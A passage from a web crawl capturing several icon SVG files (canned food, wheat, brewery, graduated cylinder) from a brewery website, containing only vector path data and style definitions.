	c14,0,25.3-11.4,25.3-25.3V370.6l-86.4,26.2c-4,1.1-8,1.7-11.9,1.7c-3.9,0-7.8-0.6-11.9-1.7l-86.3-26.2V641z M243,641
	c0,14,11.4,25.3,25.3,25.3h125.9c14,0,25.3-11.4,25.3-25.3V319.3c0-23.1-9.8-45.2-27-60.7c-19.4-17.2-31.4-44-31.2-70.1v-29.7
	l-60.4,10.4v19.2c0,26.7-11.4,52.2-31.2,70.1c-18.8,16.7-28.9,42.8-27,69.9l0.2,3.4h73.2c14.9,0,27,12.1,27,27v29.8
	c0,3.5-2.8,6.3-6.3,6.3c-3.5,0-6.3-2.8-6.3-6.3v-29.8c0-7.9-6.5-14.4-14.4-14.4H243v247.3h73.4c7.9,0,14.4-6.4,14.4-14.4V437.1
	c0-3.5,2.8-6.3,6.3-6.3c3.5,0,6.3,2.8,6.3,6.3v140.4c0,14.9-12.1,27-27,27H243V641z M53.8,335.5V550l176.6-40.2V295.4L53.8,335.5z
	 M60.9,218.6c-8.3,16.2-7.7,48.4-7.1,74.4c0.2,9.9,0.4,18.5,0,24.8l-0.3,4.9l176.9-40.2V252c1.4-27.1-12.3-43.2-26.9-60.2
	c-15.3-17.9-31.2-36.5-31.2-70.7v-17.8h-60.4v17.8c0,26.7-11.4,52.2-31.1,70.1C72.2,198.9,65.5,208.1,60.9,218.6z M301.1,156.5
	l60.4-10.4V51.7h-60.4V156.5z M498.4,51.7c-4.4,0-8,3.6-8,8v38.6h80.4V59.7c0-4.4-3.6-8-8-8H498.4z M107.5,58.5
	C97.1,59.2,92.7,67.5,92.9,75c0.3,7.6,5.5,15.7,14.8,15.7l68.8,0l0.1,0c4.4-0.2,8.4-2.2,11.2-5.7c2.8-3.4,4.2-7.7,3.7-11.7
	c-0.1-8.2-6.8-14.8-15.1-14.8h-68.7L107.5,58.5z M111.9,45.8h60.4V23.7h-60.4V45.8z M308.2,39.1h46.3V16.3h-46.3V39.1z"/>
<path d="M530.6,611.3c-13.1,0-25.4-8.5-34.7-24c-9.6-16-14.9-37.8-14.9-61.2s5.3-45.2,14.9-61.2c9.3-15.5,21.6-24,34.7-24
	s25.4,8.5,34.7,24c9.6,16,14.9,37.8,14.9,61.2s-5.3,45.2-14.9,61.2C556,602.8,543.7,611.3,530.6,611.3z M530.6,453.5
	c-17.9,0-37,29.2-37,72.6s19.1,72.6,37,72.6s37-29.2,37-72.6S548.5,453.5,530.6,453.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/canned-food.svg
body_size: 1182
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg1215" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F3B61B;}
	.st1{clip-path:url(#SVGID_00000071535555283219357640000017564196411114389635_);}
	.st2{fill:#CCCCCC;}
	.st3{fill:#FFFFFF;}
	.st4{fill:#005438;}
	.st5{fill:#D1FFFF;}
	.st6{fill:none;stroke:#000000;stroke-width:17.0079;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
</style>
<g id="g1221" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<path id="path1223" class="st0" d="M497,37.5H272v437h225V37.5z"/>
	<g id="g1227">
		<g>
			<defs>
				<rect id="SVGID_1_" x="-85.3" y="-85.3" width="682.7" height="682.7"/>
			</defs>
			<clipPath id="SVGID_00000157272150660742385620000000322945807387050668_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g id="g1229" style="clip-path:url(#SVGID_00000157272150660742385620000000322945807387050668_);">
				<g id="g1235" transform="translate(498.5,7.5)">
					<path id="path1237" class="st2" d="M0,0h-228c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6H0c3.3,0,6-2.7,6-6V6C6,2.7,3.3,0,0,0"/>
				</g>
				<g id="g1239" transform="translate(498.5,474.5)">
					<path id="path1241" class="st2" d="M0,0h-228c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6H0c3.3,0,6-2.7,6-6V6C6,2.7,3.3,0,0,0"/>
				</g>
				<g id="g1243" transform="translate(385,136)">
					<path id="path1245" class="st3" d="M0,0c-40.9,0-74,53.7-74,120s33.1,120,74,120s74-53.7,74-120S40.9,0,0,0"/>
				</g>
				<path id="path1255" class="st2" d="M277,241.5H78v139.8h199V241.5z"/>
				<g id="g1259" transform="translate(177.1367,185.3823)">
					<path id="path1261" class="st3" d="M0,0c-26.9,0-48.8,28.2-48.8,63s21.8,63,48.8,63c26.9,0,48.8-28.2,48.8-63S26.9,0,0,0"/>
				</g>
				<g id="g1263" transform="translate(281,381.2646)">
					<path id="path1265" class="st2" d="M0,0h-207c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6H0c3.3,0,6-2.7,6-6V6C6,2.7,3.3,0,0,0"/>
				</g>
				<path id="path1271" class="st4" d="M327.5,37.5h-310v174h310V37.5z"/>
				<g id="g1275" transform="translate(331.5,7.5)">
					<path id="path1277" class="st2" d="M0,0h-318c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6H0c3.3,0,6-2.7,6-6V6C6,2.7,3.3,0,0,0"/>
				</g>
				<g id="g1279" transform="translate(331.5,211.5)">
					<path id="path1281" class="st5" d="M0,0h-318c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6H0c3.3,0,6-2.7,6-6V6C6,2.7,3.3,0,0,0"/>
				</g>
				<g id="g1291" transform="translate(277.5,125)">
					<path id="path1293" class="st3" d="M0,0c0-30.4-47-55-105-55S-210-30.4-210,0s47,55,105,55S0,30.4,0,0"/>
				</g>
				<g id="g1295" transform="translate(480.333,474.5)">
					<path id="path1297" class="st6" d="M0,0h16.7v-437"/>
				</g>
				<g id="g1299" transform="translate(272,411.2598)">
					<path id="path1301" class="st6" d="M0,0v63.2h175.7"/>
				</g>
				<g id="g1303" transform="translate(327.5,37.5)">
					<path id="path1305" class="st6" d="M0,0h171c3.3,0,6-2.7,6-6v-18c0-3.3-2.7-6-6-6H4h-61"/>
				</g>
				<g id="g1307" transform="translate(270.5,474.5)">
					<path id="path1309" class="st6" d="M0,0c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6h228c3.3,0,6-2.7,6-6V6c0-3.3-2.7-6-6-6"/>
				</g>
				<g id="g1311" transform="translate(311.54,241.5)">
					<path id="path1313" class="st6" d="M0,0c-0.4,4.8-0.5,9.6-0.5,14.5c0,66.3,33.1,120,74,120s74-53.7,74-120s-33.1-120-74-120
						C50.3-105.5,29.5-88.2,16-61"/>
				</g>
				<g id="g1315" transform="translate(77.9614,287.75)">
					<path id="path1317" class="st6" d="M0,0v93.5h199V-46.2H0v14.5"/>
				</g>
				<g id="g1319" transform="translate(128.6602,241.5)">
					<path id="path1321" class="st6" d="M0,0c-0.2,2.3-0.3,4.6-0.3,6.9c0,34.8,21.8,63,48.8,63c26.9,0,48.8-28.2,48.8-63
						c0-2.3-0.1-4.6-0.3-6.9"/>
				</g>
				<g id="g1323" transform="translate(281,381.2646)">
					<path id="path1325" class="st6" d="M0,0h-207c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6H0c3.3,0,6-2.7,6-6V6C6,2.7,3.3,0,0,0z"/>
				</g>
				<g id="g1327" transform="translate(17.5,37.5)">
					<path id="path1329" class="st6" d="M0,0v174h310V0"/>
				</g>
				<g id="g1331" transform="translate(308.167,37.5)">
					<path id="path1333" class="st6" d="M0,0h23.3c3.3,0,6-2.7,6-6v-18c0-3.3-2.7-6-6-6h-318c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6
						h262.3"/>
				</g>
				<g id="g1335" transform="translate(331.5,211.5)">
					<path id="path1337" class="st6" d="M0,0h-318c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6H0c3.3,0,6-2.7,6-6V6C6,2.7,3.3,0,0,0z"/>
				</g>
				<g id="g1339" transform="translate(277.5,125)">
					<path id="path1341" class="st6" d="M0,0c0-30.4-47-55-105-55S-210-30.4-210,0s47,55,105,55S0,30.4,0,0z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/wheat-1.svg
body_size: 1468
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg903" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000070796819596475687610000014045686285270660019_);}
	.st1{fill:#FFCE62;}
	.st2{fill:none;stroke:#000000;stroke-width:17.0079;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
</style>
<g id="g909" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<g id="g911">
		<g>
			<defs>
				<rect id="SVGID_1_" x="-85.3" y="-85.3" width="682.7" height="682.7"/>
			</defs>
			<clipPath id="SVGID_00000139982747010093462020000016897421335517592960_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g id="g913" style="clip-path:url(#SVGID_00000139982747010093462020000016897421335517592960_);">
				<g id="g919" transform="translate(199.0144,502.0004)">
					<path id="path921" class="st1" d="M0,0c-15.8-13.3-25.9-33.1-25.9-55.4S-15.8-97.5,0-110.8c15.8,13.3,25.9,33.1,25.9,55.4
						S15.8-13.3,0,0"/>
				</g>
				<g id="g923" transform="translate(274.6903,376.8124)">
					<path id="path925" class="st1" d="M0,0c-19.9,5.3-42,2.2-60.2-10.6c-18.2-12.8-28.7-32.4-30.5-53c19.9-5.3,42-2.2,60.2,10.6
						S-1.8-20.6,0,0"/>
				</g>
				<g id="g927" transform="translate(254.9884,271.4789)">
					<path id="path929" class="st1" d="M0,0c-18.4,9.3-40.6,10.8-61.1,2.1c-20.5-8.7-34.8-25.8-40.8-45.5
						c18.4-9.3,40.6-10.8,61.1-2.1C-20.3-36.8-6-19.7,0,0"/>
				</g>
				<g id="g931" transform="translate(222.328,166.82)">
					<path id="path933" class="st1" d="M0,0c-15.8,13.3-37.1,19.7-59,15.8s-39.7-17.2-50.1-35.1C-93.3-32.5-72-39-50.1-35.1
						C-28.1-31.2-10.3-17.9,0,0"/>
				</g>
				<g id="g935" transform="translate(178.1635,75.7679)">
					<path id="path937" class="st1" d="M0,0c-13.5,15.6-33.5,25.4-55.8,25s-42-10.7-55-26.7c13.5-15.6,33.5-25.4,55.8-25
						C-32.7-26.4-13-16,0,0"/>
				</g>
				<g id="g939" transform="translate(143.6306,422.299)">
					<path id="path941" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g943" transform="translate(111.6188,338.4638)">
					<path id="path945" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g947" transform="translate(78.9952,256.5401)">
					<path id="path949" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g951" transform="translate(33.4561,183.6593)">
					<path id="path953" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g955" transform="translate(199.0143,391.2104)">
					<path id="path957" class="st2" d="M0,0c-24.5-146.1-92-277.7-189-381.2"/>
				</g>
				<g id="g959" transform="translate(199.0144,502.0004)">
					<path id="path961" class="st2" d="M0,0c-15.8-13.3-25.9-33.1-25.9-55.4S-15.8-97.5,0-110.8c15.8,13.3,25.9,33.1,25.9,55.4
						S15.8-13.3,0,0z"/>
				</g>
				<g id="g963" transform="translate(274.6903,376.8124)">
					<path id="path965" class="st2" d="M0,0c-19.9,5.3-42,2.2-60.2-10.6c-18.2-12.8-28.7-32.4-30.5-53c19.9-5.3,42-2.2,60.2,10.6
						S-1.8-20.6,0,0z"/>
				</g>
				<g id="g967" transform="translate(254.9884,271.4789)">
					<path id="path969" class="st2" d="M0,0c-18.4,9.3-40.6,10.8-61.1,2.1c-20.5-8.7-34.8-25.8-40.8-45.5
						c18.4-9.3,40.6-10.8,61.1-2.1C-20.3-36.8-6-19.7,0,0z"/>
				</g>
				<g id="g971" transform="translate(222.328,166.82)">
					<path id="path973" class="st2" d="M0,0c-15.8,13.3-37.1,19.7-59,15.8s-39.7-17.2-50.1-35.1C-93.3-32.5-72-39-50.1-35.1
						C-28.1-31.2-10.3-17.9,0,0z"/>
				</g>
				<g id="g975" transform="translate(178.1635,75.7679)">
					<path id="path977" class="st2" d="M0,0c-13.5,15.6-33.5,25.4-55.8,25s-42-10.7-55-26.7c13.5-15.6,33.5-25.4,55.8-25
						C-32.7-26.4-13-16,0,0z"/>
				</g>
				<g id="g979" transform="translate(143.6306,422.299)">
					<path id="path981" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g983" transform="translate(111.6188,338.4638)">
					<path id="path985" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g987" transform="translate(78.9952,256.5401)">
					<path id="path989" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g991" transform="translate(33.4561,183.6593)">
					<path id="path993" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g995" transform="translate(426.3241,502.0004)">
					<path id="path997" class="st1" d="M0,0c-15.8-13.3-25.9-33.1-25.9-55.4S-15.8-97.5,0-110.8c15.8,13.3,25.9,33.1,25.9,55.4
						S15.8-13.3,0,0"/>
				</g>
				<g id="g999" transform="translate(502,376.8124)">
					<path id="path1001" class="st1" d="M0,0c-19.9,5.3-42,2.2-60.2-10.6c-18.2-12.8-28.7-32.4-30.5-53c19.9-5.3,42-2.2,60.2,10.6
						S-1.8-20.6,0,0"/>
				</g>
				<g id="g1003" transform="translate(482.2982,271.4789)">
					<path id="path1005" class="st1" d="M0,0c-18.4,9.3-40.6,10.8-61.1,2.1c-20.5-8.7-34.8-25.8-40.8-45.5
						c18.4-9.3,40.6-10.8,61.1-2.1C-20.3-36.8-6-19.7,0,0"/>
				</g>
				<g id="g1007" transform="translate(449.6377,166.82)">
					<path id="path1009" class="st1" d="M0,0c-15.8,13.3-37.1,19.7-59,15.8s-39.7-17.2-50.1-35.1C-93.3-32.5-72-39-50.1-35.1
						C-28.1-31.2-10.3-17.9,0,0"/>
				</g>
				<g id="g1011" transform="translate(405.4733,75.7679)">
					<path id="path1013" class="st1" d="M0,0c-13.5,15.6-33.5,25.4-55.8,25s-42-10.7-55-26.7c13.5-15.6,33.5-25.4,55.8-25
						C-32.7-26.4-13-16,0,0"/>
				</g>
				<g id="g1015" transform="translate(370.9403,422.299)">
					<path id="path1017" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g1019" transform="translate(338.9285,338.4638)">
					<path id="path1021" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g1023" transform="translate(306.3049,256.5401)">
					<path id="path1025" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g1027" transform="translate(260.7658,183.6593)">
					<path id="path1029" class="st1" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0"/>
				</g>
				<g id="g1031" transform="translate(426.3241,391.2104)">
					<path id="path1033" class="st2" d="M0,0c-24.5-146.1-92-277.7-189-381.2"/>
				</g>
				<g id="g1035" transform="translate(438.1754,489.3719)">
					<path id="path1037" class="st2" d="M0,0c-3.4,4.7-7.4,8.9-11.9,12.6C-27.7-0.6-37.7-20.5-37.7-42.8c0-22.2,10.1-42.1,25.9-55.4
						c4.4,3.7,8.4,8,11.8,12.6"/>
				</g>
				<g id="g1039" transform="translate(502,376.8124)">
					<path id="path1041" class="st2" d="M0,0c-19.9,5.3-42,2.2-60.2-10.6c-18.2-12.8-28.7-32.4-30.5-53c19.9-5.3,42-2.2,60.2,10.6
						S-1.8-20.6,0,0z"/>
				</g>
				<g id="g1043" transform="translate(482.2982,271.4789)">
					<path id="path1045" class="st2" d="M0,0c-18.4,9.3-40.6,10.8-61.1,2.1c-20.5-8.7-34.8-25.8-40.8-45.5
						c18.4-9.3,40.6-10.8,61.1-2.1C-20.3-36.8-6-19.7,0,0z"/>
				</g>
				<g id="g1047" transform="translate(449.6377,166.82)">
					<path id="path1049" class="st2" d="M0,0c-15.8,13.3-37.1,19.7-59,15.8s-39.7-17.2-50.1-35.1C-93.3-32.5-72-39-50.1-35.1
						C-28.1-31.2-10.3-17.9,0,0z"/>
				</g>
				<g id="g1051" transform="translate(405.4733,75.7679)">
					<path id="path1053" class="st2" d="M0,0c-13.5,15.6-33.5,25.4-55.8,25s-42-10.7-55-26.7c13.5-15.6,33.5-25.4,55.8-25
						C-32.7-26.4-13-16,0,0z"/>
				</g>
				<g id="g1055" transform="translate(370.9403,422.299)">
					<path id="path1057" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g1059" transform="translate(338.9285,338.4638)">
					<path id="path1061" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g1063" transform="translate(306.3049,256.5401)">
					<path id="path1065" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g1067" transform="translate(260.7658,183.6593)">
					<path id="path1069" class="st2" d="M0,0c19-8.2,34.3-24.3,40.7-45.6c6.4-21.3,2.5-43.2-8.8-60.5C12.9-98-2.4-81.8-8.8-60.5
						C-15.2-39.2-11.3-17.2,0,0z"/>
				</g>
				<g id="g1071" transform="translate(452.1907,446.6054)">
					<path id="path1073" class="st2" d="M0,0L0,0"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-2.svg
body_size: 1651
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg4248" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000042000758510834064030000017165986066537862541_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#F3B61B;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#CCCCCC;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#9B9B9B;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#E7E9EF;}
	.st5{fill:none;stroke:#000000;stroke-width:17.0079;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
</style>
<g id="g4254" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<g id="g4256">
		<g>
			<defs>
				<rect id="SVGID_1_" x="-85.3" y="-85.3" width="682.7" height="682.7"/>
			</defs>
			<clipPath id="SVGID_00000026866061897129569380000018275633748857777046_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g id="g4258" style="clip-path:url(#SVGID_00000026866061897129569380000018275633748857777046_);">
				<g id="g4264" transform="translate(100.7192,263.5254)">
					<path id="path4266" class="st1" d="M0,0c-13.5,0-24.4-10.9-24.4-24.3c0-13.5,10.9-24.4,24.4-24.4c13.4,0,24.3,10.9,24.3,24.4
						C24.3-10.9,13.4,0,0,0"/>
				</g>
				<g id="g4268" transform="translate(76.3413,239.1768)">
					<path id="path4270" class="st2" d="M0,0c0,13.4,10.9,24.3,24.4,24.3c13.4,0,24.3-10.9,24.3-24.3c0-13.5-10.9-24.4-24.3-24.4
						C10.9-24.4,0-13.5,0,0 M-61.3,133.1V-74.7h171.4v46v120v41.9c0,19-15.5,34.5-34.5,34.5H53.1H-4.4h-22.5
						c-18.9,0-34.4-15.4-34.5-34.3L-61.3,133.1z"/>
				</g>
				<g id="g4272" transform="translate(15,164.4287)">
					<path id="path4274" class="st3" d="M0,2.3l40.3-53.1l35-46.1c2.8-3.7,6.6-5.6,10.3-5.6c3.7,0,7.5,1.9,10.3,5.6l35,46.1
						l40.3,53.1H0z"/>
				</g>
				<g id="g4276" transform="translate(15,164.4287)">
					<path id="path4278" class="st4" d="M0,0v-134.2c0-7.8,4.5-14.6,11-17.9h18.3c6.5,3.3,11,10.1,11,17.9v81.2L0,0z"/>
				</g>
				<g id="g4280" transform="translate(146.0732,111.3369)">
					<path id="path4282" class="st4" d="M0,0v-81.2c0-7.8,4.5-14.6,11-17.9h18.4c6.5,3.3,11,10.1,11,17.9V53.1L0,0z"/>
				</g>
				<g id="g4284" transform="translate(281.7383,164.4287)">
					<path id="path4286" class="st4" d="M0,0v-134.2c0-7.8,4.5-14.6,11-17.9h18.4c6.5,3.3,11,10.1,11,17.9v81.2L0,0z"/>
				</g>
				<g id="g4288" transform="translate(281.7383,164.4287)">
					<path id="path4290" class="st3" d="M0,2.3l40.4-53.1l35-46.1c2.8-3.7,6.6-5.6,10.3-5.6c3.7,0,7.5,1.9,10.3,5.6l35.1,46.1
						l40.3,53.1H0z"/>
				</g>
				<g id="g4292" transform="translate(412.8398,111.3369)">
					<path id="path4294" class="st4" d="M0,0v-81.2c0-7.8,4.5-14.6,11-17.9h18.4c6.5,3.3,11,10.1,11,17.9V53.1L0,0z"/>
				</g>
				<g id="g4296" transform="translate(281.7383,372.2891)">
					<path id="path4298" class="st2" d="M0,0v-207.9h171.4v46v120V0c0,19-15.5,34.5-34.5,34.5h-22.5H57H34.5C15.5,34.5,0,19,0,0
						 M110.1-133.1c0-13.5-10.9-24.4-24.4-24.4c-13.5,0-24.4,10.9-24.4,24.4c0,13.4,10.9,24.3,24.4,24.3
						C99.2-108.8,110.1-119.7,110.1-133.1"/>
				</g>
				<g id="g4300" transform="translate(367.4575,263.5254)">
					<path id="path4302" class="st1" d="M0,0c-13.5,0-24.4-10.9-24.4-24.3c0-13.5,10.9-24.4,24.4-24.4s24.4,10.9,24.4,24.4
						C24.4-10.9,13.5,0,0,0"/>
				</g>
				<g id="g4304" transform="translate(356.8843,449.4746)">
					<path id="path4306" class="st3" d="M0,0c-10,0-18.2-8.2-18.2-18.2v-24.5h57.5v24.5C39.3-8.2,31.2,0,21.1,0H10.6H0z"/>
				</g>
				<g id="g4308" transform="translate(90.146,449.4746)">
					<path id="path4310" class="st3" d="M0,0c-10,0-18.2-8.2-18.2-18.2v-24.5h57.5v24.5C39.3-8.2,31.1,0,21.1,0H10.6H0z"/>
				</g>
				<g id="g4312" transform="translate(497,128.7979)">
					<path id="path4314" class="st5" d="M0,0v338.2c0,19.2-15.8,35-35,35h-59.5c-19.2,0-35-15.8-35-35v-17.5"/>
				</g>
				<g id="g4316" transform="translate(230.2334,128.7979)">
					<path id="path4318" class="st5" d="M0,0v338.2c0,19.2-15.8,35-35,35h-59.5c-19.2,0-35-15.8-35-35v-17.5"/>
				</g>
				<g id="g4320" transform="translate(367.4575,59.6621)">
					<path id="path4322" class="st5" d="M0,0v-49.7"/>
				</g>
				<g id="g4324" transform="translate(15,313.2158)">
					<path id="path4326" class="st5" d="M0,0v59.1c0,19,15.5,34.5,34.5,34.5h102.4c19,0,34.5-15.5,34.5-34.5v-207.9H0v59"/>
				</g>
				<g id="g4328" transform="translate(186.4102,164.4287)">
					<path id="path4330" class="st5" d="M0,0l-75.4-99.2c-5.7-7.5-15-7.5-20.7,0L-171.4,0"/>
				</g>
				<g id="g4332" transform="translate(146.0732,111.3369)">
					<path id="path4334" class="st5" d="M0,0v-81.2c0-11.1,9.1-20.2,20.2-20.2c11.1,0,20.2,9.1,20.2,20.2V53.1"/>
				</g>
				<g id="g4336" transform="translate(71.9478,406.7861)">
					<path id="path4338" class="st5" d="M0,0h57.5v24.5c0,10-8.2,18.2-18.2,18.2H18.2C8.2,42.7,0,34.5,0,24.5V0z"/>
				</g>
				<g id="g4340" transform="translate(55.3369,111.3369)">
					<path id="path4342" class="st5" d="M0,0v-81.2c0-11.1-9.1-20.2-20.2-20.2c-11.1,0-20.2,9.1-20.2,20.2V53.1"/>
				</g>
				<g id="g4344" transform="translate(100.7192,59.6621)">
					<path id="path4346" class="st5" d="M0,0v-49.7"/>
				</g>
				<g id="g4348" transform="translate(100.7192,214.7988)">
					<path id="path4350" class="st5" d="M0,0c13.4,0,24.3,10.9,24.3,24.4c0,13.4-10.9,24.3-24.3,24.3c-13.4,0-24.4-10.9-24.4-24.3
						C-24.4,10.9-13.4,0,0,0z"/>
				</g>
				<g id="g4352" transform="translate(367.4575,214.7988)">
					<path id="path4354" class="st5" d="M0,0c13.4,0,24.4,10.9,24.4,24.4c0,13.4-10.9,24.3-24.4,24.3c-13.4,0-24.4-10.9-24.4-24.3
						C-24.3,10.9-13.4,0,0,0z"/>
				</g>
				<g id="g4356" transform="translate(453.1768,164.4287)">
					<path id="path4358" class="st5" d="M0,0l-75.4-99.2c-5.7-7.5-15-7.5-20.6,0L-171.4,0"/>
				</g>
				<g id="g4360" transform="translate(338.7144,406.7861)">
					<path id="path4362" class="st5" d="M0,0h57.5v24.5c0,10-8.2,18.2-18.2,18.2H18.2C8.2,42.7,0,34.5,0,24.5V0z"/>
				</g>
				<g id="g4364" transform="translate(322.1035,111.3369)">
					<path id="path4366" class="st5" d="M0,0v-81.2c0-11.1-9.1-20.2-20.2-20.2c-11.1,0-20.2,9.1-20.2,20.2V53.1"/>
				</g>
				<g id="g4368" transform="translate(412.8398,111.3369)">
					<path id="path4370" class="st5" d="M0,0v-81.2c0-11.1,9.1-20.2,20.2-20.2c11.1,0,20.2,9.1,20.2,20.2V53.1"/>
				</g>
				<g id="g4372" transform="translate(497,330.3936)">
					<path id="path4374" class="st5" d="M0,0h-43.8"/>
				</g>
				<g id="g4376" transform="translate(497,210.4053)">
					<path id="path4378" class="st5" d="M0,0h-43.8"/>
				</g>
				<g id="g4380" transform="translate(230.2334,330.3936)">
					<path id="path4382" class="st5" d="M0,0h-43.8"/>
				</g>
				<g id="g4384" transform="translate(230.2334,210.4053)">
					<path id="path4386" class="st5" d="M0,0h-43.8"/>
				</g>
				<g id="g4388" transform="translate(15,268.373)">
					<path id="path4390" class="st5" d="M0,0L0,0"/>
				</g>
				<g id="g4392" transform="translate(281.7383,313.2158)">
					<path id="path4394" class="st5" d="M0,0v59.1c0,19,15.5,34.5,34.5,34.5h102.4c19,0,34.5-15.5,34.5-34.5v-207.9H0v59"/>
				</g>
				<g id="g4396" transform="translate(281.7383,268.373)">
					<path id="path4398" class="st5" d="M0,0L0,0"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/graduated-cylinder.svg
body_size: 716
content:
<?xml version="1.0" encoding="utf-8"?>
